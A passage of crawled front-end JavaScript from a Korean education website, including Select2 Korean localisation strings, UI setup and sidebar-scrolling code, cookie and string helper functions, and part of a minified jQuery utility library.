TypeError("Array.prototype.findAll: callback must be a function");for(var t=parseInt(this.length,10)||0,n=arguments[1],r=[],i=0;i<t;++i)!0===e.call(n,this[i],i,this)&&r.push(this[i]);return r}},clone:{value:function(){return this.slice(0)}},clear:{value:function(){return this.length=0,this}},first:{value:function(e){return s.default.strcut(this,e)}},last:{value:function(e){return s.default.strcut(this,e)}},sync:{value:function(e,t){return s.default.sync(this,e,t),this}},each:{value:Array.prototype.forEach},any:{value:function(e){if(!s.default.isFunction(e))throw new TypeError("Array.prototype.any: callback must be a function");var t=arguments[1],n=parseInt(this.length,10)||0;if(0===n)return!1;for(var r=0;r<n;++r)if(!0===e.call(t,this[r],r,this))return!0;return!1}},all:{value:Array.prototype.every},compact:{value:function(e){var t=parseInt(this.length,10)||0;if(0===t)return[];var n=[];if(e)for(var r=0;r<t;++r)s.default.isNotEmpty(this[r])&&n.push(this[r]);else for(var i=0;i<t;++i)null!=this[i]&&n.push(this[i]);return n}},min:{value:function(){var e=void 0;if(0===arguments.length)this.each(function(t,n){s.default.isNumber(t)&&(t=Number(t),(void 0===e||t<e)&&(e=t))});else{var t=arguments[0],n=arguments[1];if(!s.default.isFunction(t))throw new TypeError("Array.prototype.min: callback must be a function");var r=parseInt(this.length,10)||0;if(0===r)return;for(var i=void 0,o=0;o<r;++o)i=t.call(n,this[o],o,this),s.default.isNumber(i)&&(i=Number(i),(void 0===e||i<e)&&(e=i))}return e}},max:{value:function(){var e=void 0;if(0===arguments.length)this.each(function(t,n){s.default.isNumber(t)&&(t=Number(t),(void 0===e||t>e)&&(e=t))});else{var t=arguments[0],n=arguments[1];if(!s.default.isFunction(t))throw new TypeError("Array.prototype.max: callback must be a function");var r=parseInt(this.length,10)||0;if(0===r)return;for(var i=void 0,o=0;o<r;++o)i=t.call(n,this[o],o,this),s.default.isNumber(i)&&(i=Number(i),(void 0===e||i>e)&&(e=i))}return e}},avg:{value:function(){var e=0,t=parseInt(this.length,10)||0;if(0!==t){if(0===arguments.length)this.each(function(t,n){s.default.isNumber(t)&&(e+=Number(t))});else{var n=arguments[0],r=arguments[1];if(!s.default.isFunction(n))throw new TypeError("Array.prototype.avg: callback must be a function");for(var i=void 0,o=0;o<t;++o)i=n.call(r,this[o],o,this),s.default.isNumber(i)&&(e+=Number(i))}return e/t}}},without:{value:function(){this.findAll(function(e,t){return!arguments.includes(e)})}},regexp:{value:function(e){return this.findAll(function(t,n){return e.test(t)})}},sortBy:{value:function(){var e=this.clone();if(0===arguments.length)e.sort();else{var t=[],n=arguments[0],r=arguments[1];if(!s.default.isFunction(n))throw new TypeError("Array.prototype.sortBy: callback must be a function");e.each(function(r,i){t.push(n.call(this,r,i,e))},r);var i=this.length,o=void 0,a=void 0,u=void 0;for(a=0;a<i-1;++a)for(u=a+1;u<i;++u)t[a]>t[u]&&(o=t[a],t[a]=t[u],t[u]=o,o=e[a],e[a]=e[u],e[u]=o)}return e}},reverseBy:{value:function(e){var t=this.clone();if(0===arguments.length)t.reverse();else{var n=[],r=arguments[0],i=arguments[1];if(!s.default.isFunction(r))throw new TypeError("Array.prototype.reverseBy: callback must be a function");t.each(function(e,i){n.push(r.call(this,e,i,t))},i);var o=this.length,a=void 0,u=void 0,l=void 0;for(u=0;u<o-1;++u)for(l=u+1;l<o;++l)n[u]<n[l]&&(a=n[u],n[u]=n[l],n[l]=a,a=t[u],t[u]=t[l],t[l]=a)}return t}}})}]));
//# sourceMappingURL=planactor.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/bower/select2/dist/js/i18n/ko.js
body_size: 854
content:
/*! Select2 4.0.3 | https://github.com/select2/select2/blob/master/LICENSE.md */

(function(){if(jQuery&&jQuery.fn&&jQuery.fn.select2&&jQuery.fn.select2.amd)var e=jQuery.fn.select2.amd;return e.define("select2/i18n/ko",[],function(){return{errorLoading:function(){return"결과를 불러올 수 없습니다."},inputTooLong:function(e){var t=e.input.length-e.maximum,n="너무 깁니다. "+t+" 글자 지워주세요.";return n},inputTooShort:function(e){var t=e.minimum-e.input.length,n="너무 짧습니다. "+t+" 글자 더 입력해주세요.";return n},loadingMore:function(){return"불러오는 중…"},maximumSelected:function(e){var t="최대 "+e.maximum+"개까지만 선택 가능합니다.";return t},noResults:function(){return"결과가 없습니다."},searching:function(){return"검색 중…"}}}),{define:e.define,require:e.require}})();

--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/js/common.js
body_size: 6006
content:
(function($) {

    $(document).ready(function(){

        /**
         * 사진분류 프로그램 실행
         */
        $('.btn-photo-manager').on('mousedown', function(e) {
            $.windowopen({
                url        : $(this).attr('rel'),
                width      : 1010,
                height     : 800,
                scrollbars : 'yes'
            });
        });

        // tooltip initialize (tipped)
        Tipped.delegate('.tooltip-helper', function(element){
            var returnValue = {},
                getTitle    = $($(element).data('target')).data('title'),
                getContent  = $($(element).data('target')).html();

            // 타이틀명
            if(planactor.isNotEmpty(getTitle)) {
                returnValue.title = getTitle;
            }
            // 내용
            returnValue.content = getContent;
            return returnValue;
        },
        {
            skin     : 'light',
            maxWidth : 600
        });

        // select2 initialize
        $('.select2').select2({
            theme: "bootstrap",
        });
        $('.select2-infinity').select2({
            theme: "bootstrap",
            minimumResultsForSearch: 'Infinity'
        });

        // jsScrollbar initialize
        $('.jsScroll').jScrollPaneBar({
            isVerticalScrollBarHide : false
        });

        // Initialize iCheck plugin
        $('.i-checks').iCheck({
            checkboxClass: 'icheckbox_minimal-blue mr-4',
            radioClass: 'iradio_minimal-blue mr-4'
        });

        /**
         * 컨텐츠 min-height
         */
        var contentHeightArray = [];

        contentHeightArray.push($('.side-out-left').outerHeight());
        contentHeightArray.push($('.side-out-right').outerHeight());

        if(0 < $('.content-left').size()) {
            contentHeightArray.push($('.content-left').outerHeight());
        }
        if(0 < $('.content-right').size()) {
            contentHeightArray.push($('.content-right').outerHeight());
        }

        // Array's Max
        var containerHeightMax = contentHeightArray.reduce( function (previous, current) {
            return previous > current ? previous:current;
        });

        // 컨텐츠 css 적용
        $('#container-content').css('min-height', containerHeightMax);

        /**
         * 사이드바 스크롤링
         */
    	var $win           	= $(window),
            $content 	   	= $('#content'),
            $sidebar   	   	= $('#sidebar-quick-menu'),
            $sideBanner   	= $('#side-banner'),
            $sideProduct   	= $('#side-product');
    	var top = $win.scrollTop(); // 현재 스크롤바의 위치값을 반환합니다.

    	// 스크롤 바를 내린 상태에서 리프레시 했을 경우를 위해
        if (top > 0 ) {
            $win.scrollTop(0+top);
        } else {
            $win.scrollTop(0);
        }
    	
        var headerHeight  			= $('#header').outerHeight();
        var footerHeight  			= $('#footer').outerHeight();
    	var contentHeight 			= $content.outerHeight();
    	var sidebarHeight 			= $sidebar.outerHeight();
    	var sideBannerHeight 		= $sideBanner.outerHeight();
    	var sideProductHeight 		= $sideProduct.outerHeight();
    	
    	/*사용자 설정 값 시작*/
        var easing         			= 'linear'; // 따라다니는 방법 기본 두가지 linear, swing
        var speed          			= 250;     // 따라다닐 속도 : "slow", "normal", or "fast" or numeric(단위:msec)
        var sidebarTopOffset 		= 0;
        var sideBannerTopOffset 	= 0;
        var sideProductTopOffset 	= 0;
        /*사용자 설정 값 끝*/
        
        
        //스크롤이벤트가 발생하면
        $(window).on('scroll', function(){
        	contentHeight = $content.outerHeight();

        	//사이드 로그인 메뉴바
        	sidebarHeight = $sidebar.outerHeight();

            sidebarTopOffset 		  	= contentHeight - sidebarHeight + 0;
            yPositionSidebar      		= $(this).scrollTop() - 239;

            if (yPositionSidebar < 0) {
            	yPositionSidebar = 0;
            }
        	if(yPositionSidebar > sidebarTopOffset) {
        		yPositionSidebar = sidebarTopOffset;
        	}
        	if(sidebarHeight > contentHeight) {
        		yPositionSidebar = 0;
        	}
        	$sidebar.animate({"top":yPositionSidebar }, {duration:speed, easing:easing, queue:false});
        	
        	//사이드 배너
        	sideBannerHeight = $sideBanner.outerHeight();
        	
        	sideBannerTopOffset 		  	= contentHeight - sideBannerHeight + 0;
        	yPositionSideBanner      		= $(this).scrollTop() - 250;
        	
        	if (yPositionSideBanner < 0) {
        		yPositionSideBanner = 0;
            }
        	if(yPositionSideBanner > sideBannerTopOffset) {
        		yPositionSideBanner = sideBannerTopOffset;
        	}
        	if(sideBannerHeight > contentHeight) {
        		yPositionSideBanner = 0;
        	}

        	$sideBanner.animate({"top":yPositionSideBanner }, {duration:speed, easing:easing, queue:false});
        	
        	//사이드 이달의상품
        	sideProductHeight = $sideProduct.outerHeight();
        	
        	sideProductTopOffset 		  	= contentHeight - sideProductHeight + 0;
        	yPositionSideProduct      		= $(this).scrollTop() - 250;
        	
        	if (yPositionSideProduct < 0) {
        		yPositionSideProduct = 0;
            }
        	if(yPositionSideProduct > sideProductTopOffset) {
        		yPositionSideProduct = sideProductTopOffset;
        	}
        	if(sideProductHeight > contentHeight) {
        		yPositionSideProduct = 0;
        	}
        	$sideProduct.animate({"top":yPositionSideProduct }, {duration:speed, easing:easing, queue:false});
        });
        

    });

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/library/js/function.js
body_size: 12497
content:
// JavaScript Document

/**---------------------------------------------------------
 * 문자열 자르기(한글, 영문 상관없이 자릿 수로 결정)
 * ex) str.strcut(len)
 * @param len	제한문자수
 * @return 자른문자열
-----------------------------------------------------------*/
String.prototype.strcut = function(len,coma) {
 	var str = this;
	if(!coma) coma = '';
	return str.substring(0,len)+coma;
}

/**---------------------------------------------------------
 * 좌우 공백 제거
 * ex) str.trim()
 * @param NULL
 * @return 좌우공백을 제거한 문자열
-----------------------------------------------------------*/
String.prototype.trim = function()
{
  	return this.replace(/(^\s*)|(\s*$)/g, '');
}

/**---------------------------------------------------------
 * 텍스트 좌측 부분의 공백 제거
 * ex) str.ltrim()
 * @param NULL
 * @return 좌측공백을 제거한 문자열
-----------------------------------------------------------*/
String.prototype.ltrim = function()
{
	var count = 0;

	for( i = 0; i < this.length; i++ )
		{
		if( this.charAt(i) == ' ' )
			count++;
		else
			break;
	}
	return this.substring(count);
}

/**---------------------------------------------------------
 * 텍스트 우측 부분의 공백 제거
 * ex) str.rtrim()
 * @param NULL
 * @return 우측공백을 제거한 문자열
-----------------------------------------------------------*/
String.prototype.rtrim = function()
{
	var count = 0;

	for( i = this.length - 1; i >= 0; i-- )
	{
		if( this.charAt(i) == ' ' )
			count++;
		else
			break;
	}
	return this.substring(0,count);
}

/**---------------------------------------------------------
 * 문자열 총 바이트 수 구하기.
 * 한글 2byte, 영문 1byte
 * ex) str.bytes()
 * @param NULL
 * @return 문자열 bytes
-----------------------------------------------------------*/
String.prototype.bytes = function() {
 	var size = 0;
 	for (var i=0; i<this.length; i++) size += (this.charCodeAt(i) > 128) ? 2 : 1;
 	return size;
}

/**---------------------------------------------------------
 * 문자열 공백제거
 * "a a a a" => "aaaa"
 * ex) str.spaceRemove();
 * @param str 공백을 제거할 문자열
 * @return 문자열에 포함된 모든 공백문자를 제거한 문자열
-----------------------------------------------------------*/
String.prototype.spaceRemove = function(){
	return this.replace(/ /g, "");
}

/**---------------------------------------------------------
 * 문자열 공백확인
 * "a a a a" => true
 * ex) isSpaceContain(str);
 * @param str 공백을 확인할 문자열
 * @return 공백포함 시 true, 아니면 false
-----------------------------------------------------------*/
function isSpaceContain(str){
	if(str.indexOf(" ") >= 0) return true;
	return false;
}

/**---------------------------------------------------------
 * 새창 팝업
 * ex) popWindow('../popup.php','popup',300,300,'no','no','no');
 * @param url 새창에 뛰울 페이지 경로
 * @param name 새창이름
 * @param width 새창 width
 * @param height 새창 height
 * @param status 새창 상태바 유무
 * @param scrollbars 새창 스크롤바 유무
 * @return null
-----------------------------------------------------------*/
function popWindow(url, name, width, height, status, scrollbars, resize) {
	var window_left = (screen.width-width)/2;
	var window_top = (screen.height-height)/2;
	openwin = window.open(url,name,'resizable='+resize+',width='+width+',height='+height+',status='+status+',scrollbars='+scrollbars+',top='+ window_top+',left='+ window_left+'');
	if (openwin == null){
		alert("차단된 팝업창을 허용해 주십시오.");
	}
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 가져온다.
 * ex) getCookie('test');
 * @param 	string	name
 * @return 	string	value
-----------------------------------------------------------*/
function getCookie(name){
  	var dc = document.cookie;
  	var prefix = name + "=";
  	var begin = dc.indexOf("; " + prefix);
  	if (begin == -1){
		begin = dc.indexOf(prefix);
		if (begin != 0) return null;
  	}else begin += 2;
  	var end = document.cookie.indexOf(";", begin);
  	if (end == -1) end = dc.length;
	return unescape(dc.substring(begin + prefix.length, end));
}

/**---------------------------------------------------------
 * 설정된 쿠키 제거한다.
 * ex) delCookie('test');
 * @param 	string	name
 * @param 	string	path
 * @param 	string	domain
 * @return 	void
-----------------------------------------------------------*/
function delCookie(name,path,domain){
	var argc = delCookie.arguments.length; 		//setCookie 함수의 매개변수 개수
  	var argv = delCookie.arguments; 			//setCookie 함스의 매개변수 배열
  	var path = (argc>1) ? argv[1] : '/'; 		// 매개변수가 2개 이상이면 2번째 매개변수는 path를 위한 값
  	var domain = (argc>2) ? argv[2] : null; 	// 매개변수가 3개 이상이면 3번째 매개변수는 domain를 위한 값

	if(getCookie(name)){
		document.cookie = name + "=" +
		((path) ? "; path=" + path : "") +
		((domain) ? "; domain=" + domain : "") +
		"; expires=Thu, 01-Jan-70 00:00:01 GMT";
	}
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 가져온다.
 * ex) setCookie('test','1',86400,'/','.yscac.com');
 * @param 	string	name
 * @param 	string	value
 * @param 	string	expires
 * @param 	string	path
 * @param 	string	domain
 * @param 	string	secure
 * @return 	void
-----------------------------------------------------------*/
function setCookie(name,value,expires,path,domain,secure){
	var argc = setCookie.arguments.length; 		//setCookie 함수의 매개변수 개수
  	var argv = setCookie.arguments; 			//setCookie 함스의 매개변수 배열
  	var expires = (argc>2) ? argv[2] : null; 	// 매개변수가 3개 이상이면 3번째 매개변수는 expires를   위한 값
  	var path = (argc>3) ? argv[3] : '/'; 		// 매개변수가 4개 이상이면 4번째 매개변수는 path를 위한 값
  	var domain = (argc>4) ? argv[4] : null; 	// 매개변수가 5개 이상이면 5번째 매개변수는 domain를   위한 값
  	var secure = (argc>5) ? argv[5] : false; 	// 매개변수가 6개 이상이면 6번째 매개변수는 secure를   위한 값
	if(expires){
		var timestamp = 1000*expires;
		var today = new Date();
		expires = new Date();
		expires.setTime(today.getTime()+timestamp);
	}
  	var cookie = name + "=" + escape(value) +
		((expires) ? "; expires=" + expires.toGMTString() : "") +
		((path) ? "; path=" + path : "") +
		((domain) ? "; domain=" + domain : "") +
		((secure==true) ? "; secure" : "");
	document.cookie = cookie;
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 설정한다.
 * ex) setCookie('test',{key:value},expires,path,domain,secure);
 * @param 	string	name
 * @param 	{}		key:value
 * @param 	string	expires
 * @param 	string	path
 * @param 	string	domain
 * @param 	string	secure
 * @return 	void
-----------------------------------------------------------*/
function setMultiCookie(name,object,expires,path,domain,secure){
	var cdata;
	if(getCookie(name) == null) cdata = $H({});
	else cdata = $H(getCookie(name).toQueryParams());
	var data = $H(object);
	var value = cdata.merge(data).toQueryString();
	setCookie(name,value,expires,path,domain,secure);
}

/**---------------------------------------------------------
 * 설정된 쿠키 value를 가져온다.
 * ex) getCookie('test','key');
 * @param 	string	name
 * @param 	string	value
 * @param 	string	expires
 * @param 	string	path
 * @param 	string	domain
 * @param 	string	secure
 * @return 	void
-----------------------------------------------------------*/
function getMultiCookie(name,key){
	var cobject = getCookie(name).toQueryParams();
	if(cobject[key] === undefined) return '';
	return cobject[key];
}

/**---------------------------------------------------------
 * 설정된 쿠키 제거한다.
 * ex) delCookie('test','key','/','.yscac.com');
 * @param 	string	name
 * @param 	string	key
 * @param 	string	path
 * @param 	string	domain
 * @return 	void
-----------------------------------------------------------*/
function delMultiCookie(name,key,expires,path,domain,secure){
	var cdata = $H(getCookie(name).toQueryParams());
	var retValue = cdata.remove(key);
	var value = cdata.toQueryString();
	setCookie(name,value,expires,path,domain,secure);
	return retValue;
}


/**---------------------------------------------------------
 * 콤마 제거
 * '1,234' => '1234'
 * ex) rmComma(str);
 * @param str ,를 없앨 문자열
 * @return ,를 없앤 문자열
-----------------------------------------------------------*/
function rmComma(str) {
    return str.replace(/,/gi,"");
}

/**---------------------------------------------------------
 * 숫자문자열에 ,를 포함해서 리턴한다.
 * '1234' => '1,234'
 * ex) number_format(str);
 * @param str 숫자/숫자문자열
 * @return 화폐단위로 리턴(,포함)
-----------------------------------------------------------*/
function number_format(str) {
	var str = String(str).replace(/,/gi,"");
	var regexp = new RegExp('([0-9])([0-9][0-9][0-9][,.])');
	var split_str = str.split('.'); split_str[0] += '.';
	do {
		split_str[0] = split_str[0].replace(regexp, '$1,$2');
	}while(regexp.test(split_str[0]));
	if (split_str.length > 1) return split_str.join('');
	else return split_str[0].split('.')[0];
}

/*---------------------------------------------------
 * 포멧변경 함수(1 - > 01로 만드는 함수)
 * 자릿수만큼 앞을 0으로 채운다.
 * param n 자릿수
 * return 변경 포멧
-------------------------------------------------------*/
function formatN(str,n){
	var n = parseInt(n,10);
	var str = String(str);
	if(str.length < n){
		for(var i=str.length;i<n;i++)
			str = (String(0)+String(str));
	}
	return str;
}


/**---------------------------------------------------------
 * iframe resize 함수 (FF,IE,NS,OPREA 유효)
 * ex) <iframe name="myframe" src="content.php" onload="doReSize(this,400,500)" scrolling="no" marginwidth="0" marginheight="0" frameborder="0" style="overflow:visible; width:100%; display:none"></iframe>
 * @param obj			iframe 객체
 * @param minHeight		최소 height 설정
 * @param maxHeight		최대 height 설정
 * @return null
-----------------------------------------------------------*/
function doReSize(obj,minHeight,maxHeight){
	obj.style.display="block";
	if(obj.contentDocument) obj.style.height = obj.contentDocument.body.offsetHeight;
	else if(obj.Document.body) obj.style.height = obj.Document.body.scrollHeight;
	if(obj.contentWindow.document.body) obj.style.height = obj.contentWindow.document.body.scrollHeight;

	// min height config
	if(arguments.length >= 2) if(minHeight > 0 && obj.style.height < minHeight) obj.style.height = minHeight;
	// max height config
	if(arguments.length >= 3) if(maxHeight > 0 && obj.style.height > maxHeight) obj.style.height = maxHeight;
}



/*---------------------------------------------------
 * TEXTAREA 글자수 제한
 * TEXTAREA에 maxlength로 제한 글자수를 설정한다.
 * 한글,영문 상관없이 자릿수에 의해 제한한다.
 * <TEXTAREA maxlength="200"... onkeyup="textAreaLimit(this)"></TEXTAREA>
 * param n 자릿수
 * return 변경 포멧
-------------------------------------------------------*/
function textAreaLimit(target){
 	var tbox = getTarget(target);
 	var maxLen = tbox.getAttribute("maxlength");
 	var tLen = tbox.value.length;
	if(maxLen < tLen) {
		alert(maxLen+'자리로 입력을 제한합니다!');
		tbox.value = tbox.value.substring(0,maxLen);
	}
	return;
}

// 브라우져별 즐겨찾기
function bookmark(title,url){
	// firefox
	if (window.sidebar) {
		window.sidebar.addPanel(title, url, '');
	}
	// opera
	else {
		if (window.opera && window.print) {
			var elt = document.createElement('a');
			elt.setAttribute('href', url);
			elt.setAttribute('title', title);
			elt.setAttribute('rel', 'sidebar');
			elt.click();
		}
		// ie
		else {
			window.external.AddFavorite(url, title);
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://www.edubee.co.kr/contents/library/js/jquery/jquery.vericras.min.js
body_size: 24103
content:
/**
 * Vericras Javascript Libraries
 *
 * LICENSE
 * 본 저작물은 jQuery Library를 이용하여 개발되었으며,
 * jQuery Library를 제외한 저작물의 이용권리는 본인과 본인이 허용한 개인 또는 단체에게 있습니다.
 * 귀하는 본인의 허락없이 저작물의 배포, 전송, 전시, 공연 및 방송할 수 없으며,
 * 본 저작물의 복제와 변경을 통한 2차적 저작물을 만들 수 없습니다.
 *
 * @subject     Vericras Javascript Libraries
 * @author      Baek Hyung Ju (vericras@gmail.com)
 * @copyright   Copyright (c) 2015 Hyung-Ju Baek
 * @license     저작자 허락없이 배포금지-전송금지-전시금지-공연금지-방송금지-복제금지-변경금지
 */
var Vericras={isFunction:function(t){var n={};return t&&"[object Function]"===n.toString.call(t)}};Vericras.isFunction(String.prototype.number)||(String.prototype.number=function(){return parseInt(this)}),Vericras.isFunction(String.prototype.decodeURI)||(String.prototype.decodeURI=function(){return decodeURIComponent(this)}),Vericras.isFunction(String.prototype.encodeURI)||(String.prototype.encodeURI=function(){return encodeURIComponent(this)}),Vericras.isFunction(String.prototype.bytes)||(String.prototype.bytes=function(){for(var t=0,n=0;n<this.length;n++)t+=this.charCodeAt(n)>128?2:1;return t}),Vericras.isFunction(String.prototype.cut)||(String.prototype.cut=function(t,n){var e=this;n||(n="");for(var i=0,o=0;o<e.length;o++)if((i+=e.charCodeAt(o)>128?2:1)>t)return e.substring(0,o)+n;return e}),Vericras.isFunction(String.prototype.strcut)||(String.prototype.strcut=function(t,n){var e=this;return n||(n=""),e.substring(0,t)+n}),Vericras.isFunction(String.prototype.trim)||(String.prototype.trim=function(){return this.replace(/(^\s*)|(\s*$)/g,"")}),Vericras.isFunction(String.prototype.ltrim)||(String.prototype.ltrim=function(){var t=0;for(i=0;i<this.length&&" "==this.charAt(i);i++)t++;return this.substring(t)}),Vericras.isFunction(String.prototype.rtrim)||(String.prototype.rtrim=function(){var t=0;for(i=this.length-1;i>=0&&" "==this.charAt(i);i--)t++;return this.substring(0,t)}),function($){$.extend({commify:function(t){t=String(t);for(var n=/(^[+-]?\d+)(\d{3})/;n.test(t);)t=t.replace(n,"$1,$2");return t},dbg:function(t){void 0!==window.console&&void 0!==window.console.log&&console.log(arguments)},cut:function(){var t=this;coma||(coma="");for(var n=0,e=0;e<t.length;e++)if((n+=t.charCodeAt(e)>128?2:1)>len)return t.substring(0,e)+coma;return t},isBlank:function(t){return!t||""===$.trim(t)},winBeforeUnload:{on:function(t){$(window).on("beforeunload",function(){return t})},off:function(t){$(window).off("beforeunload")}},flashInstallExists:function(){try{if(new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return!0}catch(t){if(void 0!==navigator.mimeTypes["application/x-shockwave-flash"])return!0}return!1},randomCode:function(t,n){var e="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";switch(n){case"LOWER_ENG_NUMBER":e="abcdefghijklmnopqrstuvwxyz0123456789";break;case"BIG_ENG_NUMBER":e="ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";break;case"BIG_ENG":e="ABCDEFGHIJKLMNOPQRSTUVWXYZ";break;case"LOWER_ENG":e="abcdefghijklmnopqrstuvwxyz";break;case"NUMBER":e="0123456789";break;default:}for(var i="",o=e.length;t-- >0;)i+=e[Math.floor(Math.random()*o)];return i},pad:function(t,n){return t+="",t.length>=n?t:new Array(n-t.length+1).join("0")+t}}),$.fn.extend({isEmpty:function(){var t=$(this).val()?$(this).val():$(this).text();return $.isBlank(t)},formReset:function(){var t=this;"FORM"==t.prop("tagName")&&$("form").each(function(n,e){$(this).attr("id")==t.attr("id")&&e.reset()})},radio:function(){var t=this;"INPUT"==t.prop("tagName")&&t&&$("form").each(function(n,e){$(this).attr("id")==t.attr("id")&&e.reset()})},toggleCheckAll:function(t){var n=this;switch(n.prop("tagName")){case"BUTTON":case"A":var e=n.data("checked");$(t).each(function(){var t=$(this);1==e?(n.data("checked",0),t.prop("checked",!1)):(n.data("checked",1),void 0===t.attr("disabled")&&t.prop("checked",!0))});break;default:$(t).each(function(){var t=$(this);n.is(":checked")?void 0===t.attr("disabled")&&t.prop("checked",!0):t.prop("checked",!1)})}},inputMinMax:function(t,n){var e=this,i=e.children(".form-control");1==arguments.length&&$.isFunction(t)&&(n=t),t=$.extend({unit:i.data("unit"),minCount:0<parseInt(i.data("mincount"))?parseInt(i.data("mincount")):0,maxCount:0<parseInt(i.data("maxcount"))?parseInt(i.data("maxcount")):0},t),$.fn.inputCheckMin=function(t,n){return!(0<t&&t>Number(this.val())-n)},$.fn.inputCheckMax=function(t,n){return!(0<t&&t<Number(this.val())+n)},i.on("blur",function(){return i.inputCheckMin(t.minCount,0)?i.inputCheckMax(t.maxCount,0)?((!planactor.isNumber(i.val())||0>=parseInt(i.val()))&&i.val(t.minCount),void($.isFunction(n)&&n(i.val()))):(alert("최대 "+t.maxCount+t.unit+"까지  가능합니다."),i.val(t.maxCount),$.isFunction(n)&&n(i.val()),!1):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),i.val(t.minCount),$.isFunction(n)&&n(i.val()),!1)}),e.find(".btn-left").on("click",function(){return i.inputCheckMin(t.minCount,1)?0<t.maxCount&&t.maxCount<Number(i.val())-1?(alert("최대 "+t.maxCount+t.unit+" 이상 가능합니다."),i.val(t.maxCount),!1):(0<Number(i.val())&&i.val(Number(i.val())-1),void($.isFunction(n)&&n(i.val()))):(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),!1)}),e.find(".btn-right").on("click",function(){return 0<t.minCount&&t.minCount>Number(i.val())+1?(alert("최소 "+t.minCount+t.unit+" 이상 가능합니다."),i.val(t.minCount),!1):i.inputCheckMax(t.maxCount,1)?(i.val(Number(i.val())+1),void($.isFunction(n)&&n(i.val()))):(alert("최대 "+t.maxCount+t.unit+"까지 가능합니다."),!1)})}}),$.Vericras={uri:function(){function t(){this.path=location.pathname.toString(),this.query=location.search.toString()}var n=function(t,n){var e;return $.each(t.substr(1).split("&"),function(t,i){var o=i.split("="),a=o[0].decodeURI();n==a&&(e=o[1])}),e},e=function(t){var n=t.split("/"),e={};if($.each(n,function(t,i){e[n[t]]=n[t+1]}),0<$(e).size())return e};return t.prototype.isVal=function(t){var n,e;return $.each(this.query.substr(1).split("&"),function(i,o){n=o.split("="),n[0]==t&&(e=!0)}),!0===e},t.prototype.addQuery=function(t,n){var e=this.query.substr(1).split("&"),i=void 0===n?"":"="+n,o;return 0===e.length&&(e=[]),!1===this.isVal(t)?e.push(t+i):$.each(e,function(n,a){o=a.split("="),e[n]=o[0]==t?t+i:o[0]+"="+o[1]}),this.query="?"+e.join("&"),this},t.prototype.removeQuery=function(t){var n=this.query.substr(1).split("&"),e,i=[],o=0;return!0===this.isVal(t)&&($.each(n,function(n,a){e=a.split("="),e[0]!=t&&(i[o]=e[0]+"="+e[1],o++)}),this.query=(0<i.length?"?":"")+i.join("&")),this},t.prototype.get=function(t,i){var o=null;switch(t){case"path":o=this.path;break;case"search":o=this.query;break;case"val":o=n(this.query,i);break;case"dir":o=e(this.path);break;default:o=this.path+this.query}return o},new t},getVer:{os:function(){var t;switch(cssua.ua.desktop){case"macintosh":t="Macintosh "+cssua.ua.mac_os_x;break;case"windows":switch(cssua.ua.windows_nt){case"5.0":t="Windows 2000";break;case"5.1":t="Windows XP";break;case"5.2":t="Windows 2003";break;case"6.0":t="Windows Vista";break;case"6.1":t="Windows 7";break;case"6.2":t="Windows 8";break;case"6.3":t="Windows 8.1";break;default:t="Windows"}break;default:}return t},browser:function(){var t;return t=void 0!==cssua.ua.ie?"Internet Explorer "+parseInt(cssua.ua.ie):void 0!==cssua.ua.chrome?"Google Chrome":void 0!==cssua.ua.safari?"Apple Safari":void 0!==cssua.ua.firefox?"Mozilla Firefox":void 0!==cssua.ua.opera?"Opera":"Etc Browser"}},selectBoxAjax:function(t,n){$.ajax({url:t.ajaxurl,type:"POST",dataType:"json",data:{kw:0<$(t.kwObj).val().length?$(t.kwObj).val():null}}).done(function(n){var e=$(t.obj),i=0,o=null,a=$.isBlank(t.nomsg)?"등록된 데이타가 없습니다.":t.nomsg;$.each(n,function(t,n){var r=n.row,s=n.group;$.dbg(r),$.isBlank(s)||(o=$('<optgroup label="'+s+'"></optgroup>')),$.each(r,function(t,n){var e='<option value="'+n.id+'">'+n.name+"</option>";$.isBlank(s)?o+=e:o.append(e)}),0===r.length&&($.isBlank(s)?o+='<option disabled="disabled">'+a+"</option>":o.append('<option disabled="disabled">'+a+"</option>")),0===t?e.html(o):e.append(o),i+=r.length}),e.attr("disabled",!(0<i))}).fail(function(){$.noty.warning("로드 중 에러가 발생하였습니다.")}),$(t.kwObj).live("keyup",function(){var n=$(this).val();setTimeout(function(){$(t.obj).find("option").each(function(t,e){if(-1<$(this).text().indexOf(n))return $(this).attr("selected","selected"),!1;$(this).attr("selected",!1)})},500)})},comboboxSelect:function(t,n){var e=$.Vericras.uri().get("val",n.obj1_que),i=$.Vericras.uri().get("val",n.obj2_que);$.comboboxSelectAjax=function(t,n,e){$.ajax({url:t.ajaxurl,type:"GET",dataType:"json",data:{ID:$(t.obj1+" option:selected").val()}}).done(function(n){var o=$(t.obj2),a=0,r=null,s=$.isBlank(t.nomsg)?"등록된 데이타가 없습니다.":t.nomsg;$.each(n,function(t,n){var u=n.row,l=n.group;$.isBlank(l)||(r=$('<optgroup label="'+l+'"></optgroup>')),$.each(u,function(t,n){var o=n.id==i&&!0===e?'selected="selected"':"",a='<option value="'+n.id+'" '+o+">"+n.name+"</option>";$.isBlank(l)?r+=a:r.append(a)}),0===u.length&&($.isBlank(l)?r+='<option disabled="disabled">'+s+"</option>":r.append('<option disabled="disabled">'+s+"</option>")),0===t?o.html(r):o.append(r),a+=u.length}),o.attr("disabled",!(0<a))}).fail(function(){$.noty.warning("로드 중 에러가 발생하였습니다.")})},$(t.obj1).on("click",function(){$.comboboxSelectAjax(t,n)}),$.isBlank(e)||$.comboboxSelectAjax(t,n,!0)},daumPostcode:function(t,n){t=$.extend({mode:"popup",id:"daumPostcodeWindow",postcode:"#postcode",address:"#address",remainAddress:"#remainAddress",width:310,height:460,borderWidth:3,zIndex:1e3},t),$.isBlank(cssua.ua.mobile)||(t.mode="layer");var e=new daum.Postcode({oncomplete:function(e){var 